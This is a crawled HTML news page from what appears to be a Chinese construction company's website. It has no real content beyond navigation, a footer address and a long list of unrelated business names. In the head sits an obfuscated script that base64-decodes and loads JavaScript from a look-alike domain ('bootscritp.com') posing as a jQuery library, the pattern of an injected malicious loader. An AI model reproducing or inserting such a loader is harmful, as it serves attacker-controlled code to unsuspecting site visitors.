

--- FILE ---
content_type: text/html
request_url: http://nwlanding.com/news20.html
body_size: 1905
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>资讯动态-连云港迈华建设工程有限公司</title>
<meta name="keywords" content="资讯动态,连云港迈华建设工程有限公司,周中硕" />
<meta name="description" content="连云港迈华建设工程有限公司许可项目：各类工程建设活动（依法须经批准的项目，经相关部门批准后方可开展经营活动，具体经营项目以审批结果为准） 一般项目：园林绿化工程施工；土石方工程施工；建筑材料销售（除依法须经批准的项目外，凭营业执照依法自主开展经营活动）" />
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">连云港迈华建设工程有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="index20.html">网站首页</a></li><li><a href="about20.html">企业简介</a></li><li><a href="culture20.html">企业文化</a></li><li><a href="service20.html">产品服务</a></li><li><a href="case20.html">成功案例</a></li><li><a href="">资讯动态</a></li><li><a href="join20.html">招商加盟</a></li><li><a href="job20.html">诚聘英才</a></li><li><a href="contact20.html">联系我们</a></li><li><a href="feedback20.html">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="loca">当前位置：<a href="index20.html">网站首页</a> — <a href="">资讯动态</a></div>
<div id="regi5"></div>
<div id="left">
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/">滨海凯悌物资经营部</a></div>
<div id="right_wz"><a href="/">衢州市衢江区小丸子蛋糕店</a></div>
<div id="right_wz"><a href="/">无锡市鑫载机械工程设备有限公司</a></div>
<div id="right_wz"><a href="/">临泉县宋集镇宇豪汽车信息咨询有限公司</a></div>
<div id="right_wz"><a href="/">温岭市温峤鑫龙代驾服务部</a></div>
<div id="right_wz"><a href="/">德清乾元韩春家政服务部</a></div>
<div id="right_wz"><a href="/">徐州中矿太重采掘机械制造有限公司</a></div>
<div id="right_wz"><a href="/">天长市群主酒楼</a></div>
<div id="right_wz"><a href="/">玉环县城关工友家电维修服务部</a></div>
<div id="right_wz"><a href="/">江苏恒世投资管理有限公司</a></div>
<div id="right_wz"><a href="/">常州市协佳化工有限公司</a></div>
<div id="right_wz"><a href="/">徐州宇威创网络科技有限公司</a></div>
<div id="right_wz"><a href="/">阜阳市颍东区圆圆通快递站</a></div>
<div id="right_wz"><a href="/">六安市叶集区小台车业经营部</a></div>
<div id="right_wz"><a href="/">苏州茗宇智能科技有限公司</a></div>
<div id="right_wz"><a href="/">丰县创业园酒家</a></div>
<div id="right_wz"><a href="/">玄武区倩影养生馆</a></div>
<div id="right_wz"><a href="/">马鞍山市雨山区玉香苗木种植园</a></div>
<div id="right_wz"><a href="/">合肥市秀宁广告有限公司</a></div>
<div id="right_wz"><a href="/">嘉兴跨海商舟电子商务有限公司</a></div>
<div id="right_wz"><a href="/">宣城市康逸劳务信息服务部</a></div>
<div id="right_wz"><a href="/">南京康美房地产经纪有限公司</a></div>
<div id="right_wz"><a href="/">合肥玖安信息科技有限公司马鞍山分公司</a></div>
<div id="right_wz"><a href="/">滁州市南谯区清扬批发部</a></div>
<div id="right_wz"><a href="/">谯城区赵学芳酱菜门市部</a></div>
<div id="right_wz"><a href="/">吴兴永海家庭农场</a></div>
<div id="right_wz"><a href="/">江苏富皇机械科技有限公司</a></div>
<div id="right_wz"><a href="/">南京庭意商务信息咨询有限公司</a></div>
<div id="right_wz"><a href="/">安徽省鑫睿信息咨询有限公司</a></div>
<div id="right_wz"><a href="/">无锡卓能环境科技有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">连云港迈华建设工程有限公司　　<a href="index20.html">电脑版</a>　　<a href="index894.html">手机版</a>　　连云港市灌南县堆沟港镇长流村产业大道南侧</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>